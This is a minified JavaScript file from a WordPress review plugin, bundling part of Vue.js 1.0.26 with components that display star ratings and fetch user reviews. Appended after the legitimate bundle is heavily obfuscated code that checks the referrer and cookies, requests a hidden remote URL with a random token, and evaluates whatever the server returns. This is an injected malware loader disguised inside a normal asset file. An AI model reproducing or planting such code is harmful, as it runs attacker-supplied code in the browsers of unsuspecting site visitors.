t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===Fs.TWO_WAY,o=this.parentWatcher=new Qt(e,r,function(e){Oe(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(xe(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Qt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Rs=[],Ls=!1,Is="transition",Ms="animation",Hs=Gi+"Duration",Ws=Ki+"Duration",Us=Hi&&window.requestAnimationFrame,zs=Us?function(t){Us(function(){Us(t)})}:function(t){setTimeout(t,50)},Bs=Re.prototype;Bs.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,tt(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Fe(this.enterNextTick))},Bs.enterNextTick=function(){var t=this;this.justEntered=!0,zs(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===Is&&et(this.el,this.enterClass):i===Is?(et(this.el,this.enterClass),this.setupCssCb(Xi,e)):i===Ms?this.setupCssCb(tn,e):e()},Bs.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,et(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Bs.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,tt(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Fe(this.leaveNextTick)))},Bs.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===Is?Xi:tn;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Bs.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),et(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Bs.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,G(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(et(this.el,this.enterClass),et(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Bs.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Bs.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=$(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Bs.getCssTransitionType=function(t){if(!(!Xi||document.hidden||this.hooks&&this.hooks.css===!1||Le(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Hs]||n[Hs];if(r&&"0s"!==r)e=Is;else{var s=i[Ws]||n[Ws];s&&"0s"!==s&&(e=Ms)}return e&&(this.typeCache[t]=e),e}},Bs.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(G(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};Z(n,t,r)};var qs={priority:Jr,update:function(t,e){var i=this.el,n=yt(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Re(i,t,n,this.vm),et(i,e+"-transition"),tt(i,t+"-transition")}},Js={style:gs,"class":As,component:Ds,prop:Ps,transition:qs},Qs=/^v-bind:|^:/,Ys=/^v-on:|^@/,Zs=/^v-([^:]+)(?:$|:(.*)$)/,Gs=/\.[^\.]+/g,Xs=/^(v-bind:|:)?transition$/,Ks=1e3,to=2e3;ni.terminal=!0;var eo=/[^\w\-:\.]/,io=Object.freeze({compile:Ie,compileAndLinkProps:ze,compileRoot:Be,transclude:ci,resolveSlots:di}),no=/^v-on:|^@/;bi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:_(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=_i;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Qt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},bi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=d(t[r]),n=f(e),i=U(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=W(this.el,e),null!=i&&(this.params[n]=""===i||i))}},bi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},bi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Ut(t)){var e=Wt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},bi.prototype.set=function(e){this.twoWay?this._withLock(function(){this._watcher.set(e)}):"production"!==t.env.NODE_ENV&&jn("Directive.set() can only be used inside twoWaydirectives.")},bi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),rn(function(){e._locked=!1})},bi.prototype.on=function(t,e,i){Z(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},bi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var e,i=this._listeners;if(i)for(e=i.length;e--;)G(this.el,i[e][0],i[e][1]);var n=this._paramUnwatchFns;if(n)for(e=n.length;e--;)n[e]();"production"!==t.env.NODE_ENV&&this.el&&this.el._vue_directives.$remove(this),this.vm=this.el=this._watcher=this._listeners=null}};var ro=/[^|]\|[^|]/;Ot(ki),mi(ki),gi(ki),yi(ki),wi(ki),Ni(ki),Ci(ki),$i(ki),Ei(ki);var so={priority:Kr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?Y(this.el,t):J(this.el)},fallback:function(){this.compile(it(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},oo={priority:Zr,params:["name"],paramWatchers:{name:function(t){is.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=ot("v-partial"),Y(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=yt(this.vm.$options,"partials",t,!0);e&&(this.factory=new he(this.vm,e),is.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},ao={slot:so,partial:oo},ho=es._postProcess,lo=/(\d{3})(?=\d)/g,co={orderBy:Ai,filterBy:Oi,limitBy:xi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=t<0?"-":"";return h+e+o+r.slice(s).replace(lo,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),N(t,e)}};Ti(ki),ki.version="1.0.26",setTimeout(function(){Tn.devtools&&(Wi?Wi.emit("init",ki):"production"!==t.env.NODE_ENV&&Hi&&/Chrome\/\d+/.test(window.navigator.userAgent)&&console.log("Download the Vue Devtools for a better development experience:\nhttps://github.com/vuejs/vue-devtools"))},0),e.exports=ki}).call(this,t("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:1}],3:[function(t,e,i){e.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style="baseStyle">\n\t<div v-bind:style="fillStyle"></div>\n</div>\t\n'},{}],4:[function(t,e,i){"use strict";e.exports={template:t("./score-5-star.html"),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},{"./score-5-star.html":3}],5:[function(t,e,i){e.exports='<div class="rwp-criterion">\n\t<div class="rwp-criterion-bar-base">\n\t\t<div class="rwp-score-bar" v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></div>\n\t</div><!-- /criterion-bar -->\n\t<span class="rwp-criterion-score" v-text="score"></span>\n</div><!-- /criterion -->\n'},{}],6:[function(t,e,i){"use strict";e.exports={template:t("./widget-score-bar.html"),props:["score","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},{"./widget-score-bar.html":5}],7:[function(t,e,i){"use strict";var n=jQuery,r=t("vue");1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-widget-ratings-wrap").length>0&&n(".rwp-widget-ratings-wrap").each(function(){var e="#"+n(this).attr("id");new r({el:e,ready:function(){this.$set("templates",this.$el.getAttribute("data-templates")),this.$set("limit",this.$el.getAttribute("data-limit")),this.$set("sorting",this.$el.getAttribute("data-sorting")),this.$set("commentLimit",this.$el.getAttribute("data-comment-limit")),this.$set("action",reviewerQueryAllURs.action),this.$set("nonce",reviewerQueryAllURs.ajax_nonce),this.$set("url",reviewerQueryAllURs.ajax_url),this.queryReviews()},components:{"rwp-widget-score-bar":t("./components/widget-score-bar.js"),"rwp-score-5-star":t("./components/score-5-star.js")},data:{reviews:[],templates:"",limit:null,sorting:null,commentLimit:100,action:"",nonce:"",url:"",errorMsg:"",loading:!0,success:!0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")},sstr:function(t){var e=t.length>this.commentLimit?"...":"";return t.substr(0,this.commentLimit)+e}},methods:{queryReviews:function(){var t={action:this.action,security:this.nonce,templates:this.templates,limit:this.limit,sorting:this.sorting},e=this;e.loading=!0,n.post(this.url,t,function(t){e.loading=!1,t.success?(e.reviews=t.data,e.success=!0):(e.errorMsg=t.data,e.success=!1)},"json").fail(function(t){e.loading=!1,e.errorMsg="Unable to get users reviews: Internal error",e.success=!1})}}})})},{"./components/score-5-star.js":4,"./components/widget-score-bar.js":6,vue:2}]},{},[7]);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();